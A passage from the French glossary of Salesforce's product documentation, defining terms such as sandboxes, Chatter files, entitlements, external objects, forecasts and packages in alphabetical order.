Si vous n'appréciez pas une idée, vous pouvez cliquer sur **rétrograder** pour retirer 10 points au résultat global et faire rétrograder la position de popularité générale de l'idée. Vous ne pouvez pas rétrograder la même idée plus d'une fois et une fois que vous avez rétrogradé une idée, vous ne pouvez pas la promouvoir. Une idée peut avoir un nombre de points négatif si le nombre d'utilisateurs qui rétrogradent l'idée est supérieur à celui de ceux qui la promeuvent.

#### **Champ dépendant**

Toute liste de sélection personnalisée ou de sélection multiple affichant des valeurs disponibles basées sur la valeur sélectionnée dans le champ de contrôle correspondant.

#### **Détails**

Page qui affiche des informations sur un enregistrement d'objet unique. La page de détail d'un enregistrement vous permet de consulter les informations, alors que la page de modification vous permet de les modifier.

Terme utilisé dans les rapports pour distinguer les informations de synthèse et l'inclusion de toutes les données de colonne de l'ensemble des informations dans un rapport. Vous pouvez cliquer alternativement sur le bouton **Afficher les détails**/**Masquer les détails** pour afficher ou masquer les informations détaillées d'un rapport.

#### **Vue détaillée**

Le volet central de la console Agent, qui contient la vue de page de détail de l'enregistrement sélectionné dans n'importe quel autre volet de la console. La vue détaillée affiche les mêmes présentations de page que celles définies pour les pages de détail de l'objet. Quand un enregistrement est affiché dans la vue détaillée, il est en surbrillance dans la vue de liste.

#### **Developer Edition**

Organisation Salesforce gratuite et complète qui permet aux développeurs d'étendre, d'intégrer et de développer avec la plate-forme Force.com. Les comptes Developer Edition sont disponibles dans [developer.salesforce.com.](http://developer.salesforce.com)

#### **Developer Pro Sandbox**

Les sandbox Developer Pro copient la personnalisation (métadonnées), mais pas les données de production, dans un environnement distinct pour des opérations de codage et de test. Un environnement sandbox Developer Pro offre davantage de stockage que Developer. Il inclut plusieurs sandbox Developer, selon l'édition de votre organisation de production.

#### **Developer Sandbox**

Les sandbox Developer copient la personnalisation (métadonnées), mais pas les données de production, dans un environnement distinct pour des opérations de codage et de test.

#### **Bibliothèque de documents**

Emplacement permettant de stocker les documents sans les joindre à des comptes, des contacts, des opportunités ou d'autres enregistrements.

#### **Article brouillon**

Les articles brouillon sont des articles dont la rédaction est en cours et qui n'ont pas été publiés. Ils ne sont donc pas visibles sous l'onglet Articles (dans aucun canal), ni dans une base de connaissances publique. Les responsables d'article peuvent accéder aux articles brouillon sous l'onglet Gestion des articles en cliquant sur l'onglet **Articles** dans la zone Afficher et en sélectionnant **Articles brouillon**. Vous pouvez filtrer les articles brouillon par ceux qui vous sont attribués ou par ceux attribués à tout le monde (tous les articles brouillon de votre organisation). Les articles brouillon peuvent être attribués à tout utilisateur impliqué dans un travail éditorial.

#### **Traduction brouillon**

Les traductions brouillon sont des traductions en cours d'articles dans plusieurs langues. Elles n'ont pas été publiées et ne sont pas visibles sous l'onglet Articles (dans aucun canal) ni dans une base de connaissances publique. Les responsables d'article peuvent accéder aux traductions brouillon sous l'onglet Gestion des articles en cliquant sur l'onglet **Traductions** dans la zone Afficher et en sélectionnant **Traductions brouillon**. Vous pouvez filtrer les traductions brouillon par celles qui vous sont attribuées, par celles attribuées à une file d'attente de traduction ou par celles attribuées à tout le monde (toutes les traductions brouillon de votre organisation). Les traductions peuvent être attribuées à tout utilisateur pouvant publier des articles de Salesforce Knowledge.

#### **Tableau de bord dynamique**

<span id="page-5752-0"></span>Un tableau de bord dynamique est exécuté avec les paramètres de sécurité de l'utilisateur qui affiche le tableau de bord. Chaque utilisateur affiche le tableau de bord selon son propre niveau d'accès. Cette approche permet aux administrateurs de partager un ensemble commun de composants de tableau de bord avec des utilisateurs dotés de différents niveaux d'accès.

### E

#### **Alerte par e-mail**

Action de workflow et d'approbation générée à l'aide d'un modèle d'e-mail par une règle de workflow ou un processus d'approbation, puis envoyée à des destinataires désignés, des utilisateurs Salesforce ou autres.

#### **Modèle d'e-mail**

E-mail avec un formulaire qui communique un message standard, tel qu'une lettre de bienvenue aux nouveaux employés ou un accusé de réception d'une demande envoyée par un client. Les modèles de message peuvent être personnalisés avec des champs de fusion et rédigés sous un format texte, HTML ou personnalisé.

#### **Enterprise Edition**

Edition Salesforce conçue pour les entreprises les plus grandes, les plus complexes.

#### **Autorisation**

Autorisations permet de déterminer si vos clients sont éligibles pour un support client, avant de créer des requêtes pour eux. Un client peut être éligible pour un support basé sur un actif, un compte ou un contrat de service spécifique.

#### **Contact d'autorisation**

Les contacts d'autorisation sont des contacts désignés pour recevoir un support client, par exemple, un appelant nommé. Ils sont répertoriés dans la liste associée Contacts d'une autorisation ou dans la liste associée Autorisations d'un contact. Les contacts d'autorisation n'ont pas de présentation de page, de présentation de recherche, de bouton, de lien ou de types d'enregistrement.

#### **Processus d'autorisation**

Chronologies qui incluent toutes les étapes (jalons) que votre équipe de support doit effectuer afin de résoudre des requêtes. Chaque processus comprend la logique nécessaire pour déterminer comment appliquer le niveau de service approprié pour vos clients.

#### **Modèle d'autorisation**

Les modèles d'autorisation sont des termes prédéfinis de support client que vous pouvez ajouter rapidement aux produits. Par exemple, vous pouvez créer des modèles d'autorisation pour un support Web ou téléphonique afin de permettre aux utilisateurs d'ajouter aisément des autorisations aux produits qu'ils offrent aux clients.

#### **Source de données externe**

Une source de données externe spécifie comment accéder à un système externe. Lightning Connect utilise des sources de données externes pour accéder à des données stockées hors de votre organisation Salesforce. Files Connect utilise des sources de données externes pour accéder à des systèmes de contenu tiers. Les sources de données externes ont des objets externes associés, que vos utilisateurs et la plate-forme Force.com utilisent pour interagir avec les données et les contenus externes.

#### **Relation de référence externe**

Une relation de référence externe associe un objet enfant standard, personnalisé ou externe à un objet parent externe. Lors de la création d'un champ de relation de référence externe, le champ ID externe standard de l'objet parent externe est mappé avec les valeurs du champ de relation de référence externe de l'enfant. Les valeurs du champ de l'objet externe proviennent d'une source de données externe.

#### **Objet externe**

Les objets externes ont un comportement semblable aux objets personnalisés, excepté qu'ils sont mappés avec des données situées hors de votre organisation Salesforce. Chaque objet externe est mappé avec un tableau de données d'une source de données externe définie, et chaque champ d'objet externe est mappé avec une colonne de tableau. Les utilisateurs et la plate-forme Force.com utilisent des objets externes pour interagir avec des données externes.

#### <span id="page-5753-0"></span>**Utilisateur externe**

Les utilisateurs externes disposent de licences Communauté, portail client ou portail partenaire.

### F

#### **Pièce jointe à un fil, Chatter**

Ficher ou lien joint à une publication dans un fil Chatter.

#### **Filtre de fil Chatter**

Les filtres de fil affichent un sous-ensemble de publications dans votre fil Chatter, sous l'onglet Chatter.

#### **Suivi de fil, Chatter**

Paramètres d'administrateur déterminant les enregistrements et les champs qui peuvent être suivis dans des fils Chatter. L'activation d'un objet pour le suivi de fil permet aux personnes de suivre des enregistrements de ce type d'objet. L'activation de champs pour le suivi de fil permet aux utilisateurs d'afficher les mises à jour dans le fil Chatter, lorsque ces champs sont modifiés dans les enregistrements qu'ils suivent.

#### **Aide au niveau du champ**

Texte d'aide personnalisé que vous pouvez définir pour tout champ standard ou personnalisé. Il s'affiche lorsque les utilisateurs survolent l'icône d'aide en regard du champ.

#### **Sécurité au niveau du champ**

Paramètres qui déterminent si les champs sont masqués, visibles, en lecture seule ou modifiables par les utilisateurs. Disponible avec Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition uniquement.

#### **Ensembles de champs**

Un ensemble de champs est un regroupement de champs. Par exemple, un ensemble de champs peut inclure des champs indiquant le prénom, le deuxième prénom, le nom et la fonction de l'utilisateur. Les ensembles de champs peuvent être référencés de façon dynamique dans des pages Visualforce. Si la page est ajoutée à un package géré, les administrateurs peuvent ajouter, supprimer ou réorganiser les champs d'un ensemble afin de modifier les champs présentés dans la page Visualforce sans aucune modification de code.

#### **Mise à jour de champ**

Actions de workflow et d'approbation qui spécifient le champ que vous souhaitez mettre à jour et sa nouvelle valeur.

#### **Collaborateur de fichier**

Les utilisateurs disposant de l'autorisation « collaborateur » peuvent afficher, télécharger, partager, modifier le fichier, changer son autorisation et en charger de nouvelles versions dans Chatter.

#### **Propriétaire de fichier**

Vous êtes propriétaire d'un fichier lorsque vous le chargez dans Chatter, le joignez à un fil Chatter ou le chargez dans Salesforce CRM Content.

En tant que propriétaire du fichier, vous pouvez afficher, modifier, télécharger, partager, charger une nouvelle version et supprimer le fichier, ainsi que rendre le fichier privé et changer son autorisation.

#### **Fichier, privé**

Un fichier privé dans Chatter est indiqué par une icône Privé (-a). Il est disponible uniquement pour le propriétaire du fichier et n'est pas partagé. Un fichier privé est créé lorsque vous chargez un fichier sous l'onglet Fichiers ou contribuez à un fichier dans une bibliothèque personnelle Salesforce CRM Content. Vous êtes propriétaire des fichiers que vous chargez ou auxquels vous contribuez.

#### **Fichier, partagé en privé**

Un fichier partagé en privé dans Chatter est indiqué par l'icône partagé en privé (1). Il est disponible uniquement pour le propriétaire du fichier et des personnes ou groupes spécifiques avec lesquels il est partagé.

#### **Fichier, votre société**

L'icône Votre société ( $\bullet$ ) indique que le fichier est partagé avec tous les utilisateurs de Chatter dans votre société. Tous les utilisateurs de Chatter au sein de votre société peuvent rechercher et afficher ce fichier.

#### **Visualiseur de fichier**

Les utilisateurs qui disposent de l'autorisation « Visualiseur » peuvent afficher, télécharger et partager des fichiers dans Chatter.

#### **Onglet Fichiers**

Onglet qui répertorie les fichiers Chatter et Salesforce CRM Content d'un utilisateur.

#### **Condition/Critères de filtrage**

Condition de certains champs qui valide les éléments à inclure dans une vue de liste ou un rapport, tels que « Région égal à Bretagne ».

#### **Exercice fiscal**

Période qu'une organisation utilise à des fins de planification financière (par exemple, des prévisions) et dont la longueur équivaut généralement à celle d'une année calendaire. Les exercices fiscaux contiennent habituellement des périodes plus courtes, par exemple des trimestres.

#### **Indicateur**

Icône sur laquelle les utilisateurs peuvent cliquer pour signaler une question ou une réponse comme spam, détestable ou inappropriée.

#### **Dossier**

Un dossier est un emplacement dans lequel vous pouvez stocker des rapports, des tableaux de bord, des documents ou des modèles d'e-mail. Les dossiers peuvent être publics, masqués ou partagés et peuvent être définis avec un accès en lecture seule ou lecture/écriture. Vous contrôlez qui peut accéder au contenu en fonction des rôles, des autorisations, des groupes publics et des types de licence. Vous pouvez rendre un dossier accessible à l'ensemble de votre organisation ou le rendre privé afin d'accorder l'accès à son responsable.

#### **Suivre**

Inscription à un utilisateur ou un enregistrement qui permet de visualiser les mises à jour associées dans votre fil Chatter. Suivez un utilisateur pour afficher ses publications. Le suivi d'un enregistrement permet de visualiser des publications, des commentaires et des modifications de champ.

#### **Suivre, Chatter Answers**

Abonnement à une question qui permet de recevoir des e-mails lorsqu'une personne répond à une question spécifique ou la commente.

#### **Menu des applications Force.com**

Menu qui permet aux utilisateurs de passer d'une application personnalisée à une autre d'un simple clic. Le menu des applications Force.com s'affiche en haut de chaque page de l'interface utilisateur.

#### **Force.com Enterprise App**

Application personnalisée contenant jusqu'à huit (8) objets personnalisés et huit (8) onglets personnalisés, l'accès en lecture-écriture sur les comptes et les contacts, et l'accès au partage, à l'API de transfert en masse ou à l'API Streaming.

#### **Force.com Light App**

Application personnalisée contenant jusqu'à huit (8) objets personnalisés et huit (8) onglets personnalisés, l'accès en lecture-écriture sur les comptes et les contacts, mais sans accès au partage, à l'API de transfert en masse ni à l'API Streaming.

#### **Montant prévisionnel**

S'applique aux prévisions collaboratives. La prévision de chiffre d'affaires du point de vue du responsable des prévisions, et la somme des opportunités du propriétaire et de ses subordonnés, y compris les ajustements des prévisions.

#### **Catégorie de prévision**

Détermine à quelle catégorie une opportunité correspond dans une prévision. Par défaut, la catégorie à laquelle correspond l'opportunité dépend de l'étape définie dans la liste de sélection Étape. Pour mettre à jour la Catégorie prévisionnelle d'une opportunité spécifique, il est nécessaire de modifier la prévision de cette opportunité.

#### **Quantité prévisionnelle**

S'applique aux prévisions collaboratives. La prévision de chiffre d'affaires du point de vue du responsable des prévisions, et la somme des opportunités du propriétaire et de ses subordonnés, y compris les ajustements des prévisions.

#### **Utilisateur de prévision**

Utilisateur habilité à visualiser et à utiliser les prévisions inférieures dans la hiérarchie des prévisions ou des territoires.

#### **Prévisions**

Projections des ventes basées sur l'exercice fiscal de l'organisation.

#### **Champ de formule**

Type de champ personnalisé. Les champs de formule effectuent des calculs automatiques de valeurs à partir des valeurs des champs de fusion, des expressions ou d'autres valeurs.

#### <span id="page-5755-0"></span>**Full Sandbox**

Les sandbox Full copient votre organisation de production entière avec toutes ses données, notamment les enregistrements d'objet personnalisé et standard, les documents et les pièces jointes. Utilisez un environnement sandbox pour modifier le code ou effectuer des tests, et former votre équipe aux modifications. Vous pouvez actualiser un environnement sandbox complet tous les 29 jours.

### G

#### **Recherche globale**

Retrouvez davantage d'enregistrements et de champs dans Salesforce en utilisant la zone de recherche de l'en-tête. La recherche globale permet de suivre les objets que vous utilisez, ainsi que leur fréquence d'utilisation, et d'organiser les résultats de la recherche en conséquence. Les résultats de la recherche relatifs aux objets que vous utilisez le plus fréquemment sont affichés en haut de la liste.

#### **Variable globale**

Champ de fusion spécial que vous pouvez utiliser pour référencer des données dans votre organisation.

Un modificateur d'accès de méthode pour n'importe quelle méthode qui doit être référencée hors de l'application, dans l'API SOAP ou par un autre code Apex.

#### **Groupe**

Un groupe est un ensemble d'utilisateurs. Les groupes peuvent contenir des utilisateurs individuels, d'autres groupes ou les utilisateurs associés à un rôle. Les groupes peuvent être utilisés pour faciliter la définition de l'accès en partage aux données ou pour spécifier les données à synchroniser dans les configurations Salesforce pour Outlook ou les configurations Exchange Sync.

Les utilisateurs peuvent définir leurs propres groupes personnels. Les administrateurs peuvent créer des groupes publics que tout le monde peut utiliser dans l'organisation.

#### **Group Edition**

Produit conçu pour les petites entreprises et les groupes de travail comprenant peu d'utilisateurs.

#### **Tâche de groupe**

Tâche affectée à plusieurs utilisateurs lors de sa création. Les tâches de groupe étant des enregistrements indépendants et non reliés les uns aux autres, vous pouvez les modifier, les déplacer ou les supprimer une à une.

#### **Utilisateur invité**

<span id="page-5756-0"></span>Les utilisateurs invités peuvent accéder aux sites Site.com et Force.com publics, et aux pages publiques dans les communautés, via la licence Utilisateur invité associée à chaque site ou communauté.L'accès des utilisateurs invités aux objets et aux données est contrôlé par les paramètres d'accès public dans le profil Utilisateur invité.

### H

#### **Période de décroissance**

La période de décroissance détermine la vitesse à laquelle les anciennes idées quittent le haut de la liste sur le sous-onglet Idées populaires, pour laisser la place aux idées ayant obtenu des votes plus récents. Une période de décroissance plus courte déplace les idées vers le bas de la page plus rapidement qu'une période de décroissance plus longue. Ce paramètre affecte toutes les zones de votre organisation.

#### **Panneau de présentation**

Un tableau personnalisable comportant jusqu'à quatre colonnes et deux lignes et qui s'affiche en haut de chaque onglet principal dans une console Salesforce. Il permet d'afficher un résumé des informations principales sur les enregistrements.

#### **Utilisateurs du portail haut volume**

Utilisateurs disposant d'un accès limité, pour les organisations qui comptent des milliers ou des millions d'utilisateurs du portail. Contrairement aux autres utilisateurs, les utilisateurs du portail haut volume n'ont aucun rôle, ce qui élimine les problèmes de performance associés aux calculs de hiérarchie de rôles. Les utilisateurs du portail haut volume comprennent les types de licence Utilisateur du portail client haut volume et Utilisateur de site Web authentifié.

#### **Onglet Accueil**

Page de départ sur laquelle les utilisateurs peuvent choisir des options et des raccourcis dans le menu latéral, afficher les tâches et activités en cours, ou sélectionner un autre onglet.

#### **Détail de survol**

Les détails de survol affichent un plan interactif contenant des informations détaillées sur un enregistrement lorsque les utilisateurs survolent un lien pointant vers cet enregistrement, dans la liste Éléments récents du menu latéral ou dans un champ de recherche d'une page de détail d'enregistrement. Les utilisateurs peuvent rapidement voir les informations relatives à un enregistrement avant de cliquer sur **Afficher** pour accéder à la page de détail de l'enregistrement ou **Modifier** pour accéder à la page de modification. Les champs affichés dans les détails de survol sont déterminés par la présentation de page miniature de l'enregistrement. Les champs qui apparaissent dans les détails de survol du document ne sont pas personnalisables.

# <span id="page-5757-0"></span>I

#### **Idée**

Suggestions publiées par les membres d'une communauté d'idées et organisées par zones. Par exemple, si le centre d'intérêt d'une zone spécifique est « Idées pour des équipements auto », une idée pertinente pour cette zone pourrait s'intituler « Porte-gobelet isotherme gardant votre boisson chaude ou froide ». Alternativement, si le centre d'intérêt d'une zone spécifique est « Idées d'avantages en faveur de salariés de notre entreprise », une idée pertinente pour cette zone pourrait s'intituler « Crèche sur site ».

#### **Action immédiate**

Action de workflow qui s'exécute instantanément lorsque les conditions d'une règle de workflow sont réunies.

#### **Relation de référence indirecte**

Une relation de référence externe associe un objet enfant externe à un objet parent standard ou personnalisé. Lors de la création d'un champ de relation de référence indirecte dans un objet externe, vous spécifiez le champ de l'objet parent et le champ de l'objet enfant pour mapper et associer des enregistrements dans la relation. Plus précisément, vous sélectionnez un champ ID externe unique et personnalisé dans l'objet parent à mapper avec le champ de relation de référence indirecte de l'enfant, dont les valeurs proviennent d'une source de données externe.

#### **Influence, Chatter**

Indicateur de l'influence de la personne dans Chatter. Le nombre de publications et des commentaires effectués par la personne ainsi que le nombre de commentaires et de mentions J'aime reçus par la personne déterminent le degré d'influence.

- **•** Les prescripteurs principaux dirigent les efforts de collaboration en partageant des contenus essentiels.
- **•** Les prescripteurs actifs encouragent les autres à participer et à partager des connaissances.
- **•** Les observateurs sont des participants discrets ou novices dans Chatter.

#### **Journal des interactions**

<span id="page-5757-1"></span>Une zone d'une console Salesforce qui permet de prendre des notes à propos de l'enregistrement principal sur lequel vous travaillez sans cliquer sur un bouton, afficher un nouvel onglet ni accéder à la liste associée Notes & pièces jointes. Les journaux d'interaction sont archivés dans la liste associée Historique des activités pour en faciliter la consultation et la récupération. Les administrateurs peuvent personnaliser les journaux d'interaction en insérant des champs de tâche.

### J

#### **Objet Junction**

<span id="page-5757-2"></span>Objet personnalisé avec deux relations principal-détails. À l'aide d'un objet jonction personnalisé, vous pouvez modéliser des relations « plusieurs-à-plusieurs » entre deux objets. Par exemple, un objet personnalisé peut être appelé « Bogue » en relation avec l'objet de requête standard, de sorte qu'un bogue peut correspondre à plusieurs requêtes et qu'une requête peut aussi correspondre à plusieurs bogues.

# K

#### **Agent Knowledge**

Salesforce utilise le terme *agent Knowledge* pour représenter un type d'utilisateur spécifique. Les agents Knowledge sont des consommateurs d'articles dans l'application interne Salesforce Knowledge. Ces utilisateurs ont accès à l'onglet Articles pour rechercher et consulter des articles, mais ils ne peuvent pas créer, modifier ni gérer les articles.

#### **Menu latéral Knowledge**

Un menu latéral dans une console Salesforce qui affiche les titres des articles de Salesforce Knowledge pouvant aider à résoudre la requête sur laquelle vous travaillez. Il recherche et renvoie automatiquement les articles de votre base de connaissances qui

correspondent à l'un des termes saisis dans l'objet d'une requête. Le menu latéral s'affiche uniquement pour les utilisateurs de Salesforce Knowledge, lorsque les administrateurs l'ont configuré.

## <span id="page-5758-0"></span>L

#### **Présentation**

Reportez-vous à Présentation de page.

#### **Piste**

Une piste est un prospect commercial qui a exprimé son intérêt pour vos produits ou votre société.

#### **Bibliothèque**

Référentiel de fichiers dans Salesforce CRM Content.

#### **Autorisation de la bibliothèque**

Groupe de privilèges qui détermine l'accès utilisateur au sein une bibliothèque de Salesforce CRM Content.

#### **Lightning Connect**

Lightning Connect permet d'accéder à des enregistrements stockés hors de Salesforce, tels que les données d'un système de planification de ressource d'entreprise (ERP). Salesforce représente ces données dans des objets externes et accède en temps réel aux données externes via des appels de service Web vers la source de données externe.

#### **J'aime**

Permet d'exprimer son soutien pour une publication ou un commentaire dans un fil Chatter. Lorsque aimez une publication ou un commentaire, vous êtes notifié(e) par e-mail des commentaires suivants.

#### **J'aime, Chatter Answers**

Pour afficher le support ou indiquer la qualité ou l'intérêt d'une question, d'une réponse ou d'un article de la base de connaissances.

#### **Prix catalogue**

Le prix d'un produit dans un catalogue personnalisé.

#### **Vue de liste**

Affichage, sous forme de liste, d'éléments (comme des comptes ou des contacts) en fonction de critères spécifiques. Salesforce offre plusieurs vues prédéfinies.

Dans la console Agent, la vue de liste est le cadre supérieur qui affiche une vue de liste des enregistrements en fonction de critères spécifiques. Les vues de liste que vous pouvez sélectionner pour affichage dans la console sont les mêmes que celles définies dans les onglets des autres objets. Vous ne pouvez pas créer de vue de liste dans la console.

#### **Live Agent**

Live Agent permet aux organisations de service de communiquer en temps réel avec leurs clients ou les visiteurs de leur site Web, via un chat live basé sur le Web ou en texte brut.

#### **Console Live Agent**

La console Live Agent est une console dédiée que les agents du service client utilisent pour gérer les chats Live Agent. Les agents peuvent répondre à des demandes de chat, conduire des chats live, et interagir avec des enregistrements Salesforce et des articles Salesforce Knowledge.

#### **Nom local**

Valeur stockée pour le champ dans la langue de l'utilisateur ou du compte. Le nom local d'un champ est associé au nom standard de ce champ.

#### **Boîte de dialogue de référence**

Boîte de dialogue contextuelle disponible pour certains champs, qui permet de rechercher un nouvel élément, tel qu'un contact, un compte ou un utilisateur.

#### **Champ de référence**

Type de champ contenant une valeur qui peut être associée à un autre enregistrement. Vous pouvez afficher des champs de référence dans les présentations de page où l'objet a une relation de référence ou principal-détails avec un autre objet. Par exemple, les requêtes ont une relation de référence avec des actifs qui permettent aux utilisateurs de sélectionner un actif, via une boîte de dialogue de référence dans la page de modification de la requête, puis de cliquer sur le nom de l'actif dans la page de détail de la requête.

#### **Relation de référence**

Relation existant entre deux enregistrements qui permet de les associer. Par exemple, les requêtes ont une relation de référence avec des actifs qui permet d'associer un actif spécifique à une requête. D'un côté de la relation, un champ de référence permet aux utilisateurs de cliquer sur une icône de référence et de sélectionner un autre enregistrement dans une fenêtre contextuelle. Dans l'enregistrement associé, vous pouvez ainsi afficher une liste associée qui présente tous les enregistrements qui lui sont associés. Si un champ de référence fait référence à un enregistrement supprimé, par défaut Salesforce efface le champ de référence. Vous pouvez également empêcher la suppression d'enregistrements issus d'une relation de référence.

### <span id="page-5759-0"></span>M

#### **Utilisateur marketing**

Un ou plusieurs membres de l'organisation qui peuvent gérer des campagnes. Un administrateur peut nommer un utilisateur Marketing en cochant la case Utilisateur Marketing dans les informations personnelles de l'utilisateur concerné.

Seuls les utilisateurs Marketing peuvent créer, modifier et supprimer des campagnes, et configurer les paramètres avancés d'une campagne.

Pour utiliser les assistants d'importation de campagne, les utilisateurs du service marketing doivent également avoir le profil Utilisateur marketing ou disposer de l'autorisation « Importer des pistes ».

#### **Relation principal-détails**

Relation qui associe deux types d'enregistrements différents. Par exemple, les comptes ont une relation principal-détails avec les opportunités. Ce type de relation affecte la suppression des enregistrements, la sécurité et rend le champ de relation de référence obligatoire dans la présentation de page.

#### **Liste de sélection principale**

Liste complète des valeurs de la liste de sélection disponibles pour un type d'enregistrement ou un processus commercial.

#### **Rapport matriciel**

Les rapports matriciels sont similaires aux rapports récapitulatifs, mais ils permettent de regrouper et de présenter les données dans des lignes et des colonnes. Ils peuvent servir de rapport source pour les composants de tableau de bord. Utilisez ce type de rapport pour comparer des totaux associés, notamment si vous avez des volumes importants de données à synthétiser et que vous souhaitez comparer des valeurs de champs différents, ou si vous souhaitez consulter les données par date et par produit, par personne ou par emplacement géographique.

#### **Statut du membre**

Statut d'une piste ou d'un contact par rapport à une campagne. Par exemple, une piste ou un contact peut avoir le statut de membre « Prévu », « Envoyé » ou « Répondu » à différentes étapes d'une campagne par e-mail.

#### **Message, Chatter**

Un message Chatter est une communication privée avec d'autres utilisateurs Chatter. Les messages permettent d'envoyer une question privée à votre responsable ou de communiquer avec une sélection de personnes lorsque la discussion ne concerne pas tous vos collaborateurs. Les messages ne s'affichent pas dans votre fil, votre profil ou dans un autre emplacement public de Chatter.
## **Champ de fusion**

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement. Par exemple, Chère/Cher {!Contact.FirstName}, utilise un champ de fusion de contact pour obtenir la valeur du champ Prénom de l'enregistrement d'un contact pour lui envoyer un e-mail.

## **Jalon**

Les jalons sont des étapes requises dans votre processus de support. Ils correspondent à des mesures représentant les niveaux de service à fournir à chaque client, Les délais de première réponse et de résolution dans les requêtes sont des exemples de jalons.

## **Actions de jalon**

Actions de workflow chronologiques qui s'exécutent à chaque étape (jalon) d'un processus d'autorisation. Par exemple, l'envoi d'alertes par e-mail à des utilisateurs spécifiques une heure avant qu'une première réponse atteigne le stade de violation ou la mise à jour automatique de certains champs d'une requête une minute après une première réponse.

## **Présentation de page min.**

Un sous-ensemble d'éléments d'une présentation de page existante d'un enregistrement que les administrateurs choisissent d'afficher dans la vue réduite de la console Agent et dans les détails de survol. Les présentations de page miniatures héritent des associations type d'enregistrement-profil, des listes associées, des champs et des paramètres d'accès aux champs de la présentation de page.

## **Vue réduite**

Le volet droit de la console Agent, qui contient les enregistrements associés à l'enregistrement affiché dans la vue de détail. Les champs affichés dans la vue réduite sont définis dans les présentations de page miniatures par un administrateur. La vue réduite n'apparaît pas si l'enregistrement qui figure dans la vue détaillée n'est associé à aucun enregistrement.

## **Événement multi-personne**

Événement prévu auquel plusieurs utilisateurs sont invités, également appelé réunion. Vous pouvez créer des événements multi-personnes en invitant d'autres utilisateurs à participer à des événements de calendrier que vous créez.

## **Liste à sélection multiple**

Consultez Liste de sélection (sélection multiple).

## **Mes paramètres**

Lorsque l'interface utilisateur de Configuration améliorée est activée dans une organisation et que l'utilisateur possède Salesforce Classic, les paramètres personnels sont accessibles dans le menu Mes paramètres sous le nom de l'utilisateur.

## N

## **Identifiant nommé**

Un identifiant nommé spécifie l'URL du point de terminaison d'un appel et ses paramètres d'authentification requis dans une seule définition. Un identifiant nommé peut être spécifié en tant que point de terminaison afin de simplifier la configuration des appels authentifiés.

## **Onglet de navigation**

Un onglet contenant un bouton déroulant dans une console Salesforce, qui permet de sélectionner et d'afficher des pages d'accueil d'objets.

## **Surnom**

Un surnom désigne le nom utilisé pour identifier un utilisateur dans une communauté. Il peut contenir jusqu'à 40 caractères alphanumériques. Les utilisateurs standard peuvent modifier ce champ.

## O

## **Objet**

Un objet permet de stocker des informations dans votre organisation Salesforce. L'objet est la définition d'ensemble du type d'informations que vous stockez. Par exemple, l'objet requête permet de stocker des informations concernant les demandes des clients. Pour chaque objet, votre organisation dispose de plusieurs enregistrements stockant les informations relatives aux instances spécifiques de ce type de données. Par exemple, vous pouvez avoir un enregistrement de requête stockant les informations concernant la demande de renseignements de Joe Smith sur les formations et un autre stockant les informations sur le problème de configuration de Mary Johnson.

## **Aide au niveau de l'objet**

Texte d'aide personnalisé que vous pouvez définir pour tout objet personnalisé. Elle s'affiche dans les pages d'accueil (présentation), de détails et de modification de l'enregistrement de l'objet personnalisé, ainsi que dans les vues de liste et les listes associées.

## **Producteur OData**

Un producteur OData est un service de données distant qui utilisent le protocole OData (Open Data Protocol) pour exposer des données stockées sur un serveur externe. À l'aide de la fonctionnalité Lightning Connect, vous définissez des sources de données externes pour connecter Salesforce à des producteurs OData, et définissez des objets externes à mapper aux données externes.

## **Open CTI**

Interface de programmation d'application permettant aux développeurs de créer des systèmes de couplage téléphonie-informatique (CTI) qui s'intègrent à Salesforce sans utiliser d'adaptateur CTI ni d'applications clientes.

## **Opérateur**

Un opérateur est un élément utilisé pour affiner ou élargir une recherche. Dans la plupart des recherches Salesforce, AND, OR et AND NOT, les parenthèses ( ), et les guillemets " " peuvent être utilisés en tant qu'opérateurs.

## **Opportunités**

Les opportunités suivent vos ventes et vos affaires en attente.

## **Équipe d'opportunité**

Une équipe d'opportunité est un ensemble d'utilisateurs qui travaillent généralement ensemble sur des opportunités de vente. Une équipe d'opportunité classique peut inclure le responsable de compte, le représentant commercial et un consultant pré-vente. Vous pouvez spécifier l'équipe d'opportunité de chaque opportunité dont vous êtes propriétaire.

## **Pistes de recherche organique**

Source de piste spécifique indiquant la génération de la piste lorsqu'un utilisateur a accédé à votre site Web depuis une liste (organique) non payante d'un moteur de recherche majeur, puis rempli le formulaire Web vers piste contenant le code de suivi Salesforce. Les détails de la source de la piste contiennent le moteur de recherche et l'expression recherchée pour chaque piste organique.

## **Organisation**

Déploiement de Salesforce avec un ensemble défini d'utilisateurs avec une licence. Une organisation est un espace virtuel fourni à un client individuel de Salesforce. Votre organisation inclut l'ensemble de vos données et applications, elle est séparée des autres organisations.

## **Adresse à l'échelle de l'organisation**

Une adresse à l'échelle de l'organisation permet d'associer une adresse e-mail unique en tant qu'alias pour tous les utilisateurs d'un profil spécifique.

## **Message sortant**

Action de workflow, d'approbation ou de jalon qui envoie les informations que vous spécifiez vers le point de destination choisi, par exemple un service externe. La messagerie sortante est définie dans le menu de configuration de Salesforce. Vous devez ensuite configurer le point de destination externe. Vous pouvez créer un écouteur de messages en utilisant l'API SOAP.

#### **Montant propriétaire uniquement**

S'applique aux prévisions collaboratives. La somme de toutes les opportunités de chiffre d'affaires d'une personne, sans ajustement.

#### **Quantité propriétaire uniquement**

S'applique aux prévisions collaboratives. La somme de toutes les opportunités de quantités d'une personne, sans ajustement.

## **Configuration de Salesforce pour Outlook**

Les configurations Salesforce pour Outlook comprennent les paramètres des données que les utilisateurs de Salesforce pour Outlook peuvent synchroniser entre Microsoft® Outlook® et Salesforce. Les administrateurs peuvent créer des configurations séparées pour différents type d'utilisateur, et accorder des autorisations utilisateur pour modifier certains de leurs paramètres. Par exemple, une équipe d'opportunité peut vouloir tout synchroniser et un responsable souhaiter synchroniser uniquement les événements.

#### **Propriétaire**

Utilisateur individuel auquel un enregistrement (par exemple, un contact ou une requête) est attribué.

## P

## **PaaS**

Consultez Plate-forme en tant que service.

## **Package**

Groupe de composants et d'applications Force.com qui sont disponibles pour les autres organisations via AppExchange. Les packages permettent de regrouper une application et ses composants associés en vue de les télécharger ensemble sur AppExchange.

#### **Installation du package**

L'installation intègre le contenu d'un package à votre organisation Salesforce. Un package AppExchange peut inclure une application, un composant ou une combinaison des deux. Une fois le package installé, il peut être nécessaire de déployer des composants dans le package pour qu'il soit disponible à l'ensemble des utilisateurs de votre organisation.

## **Présentation de page**

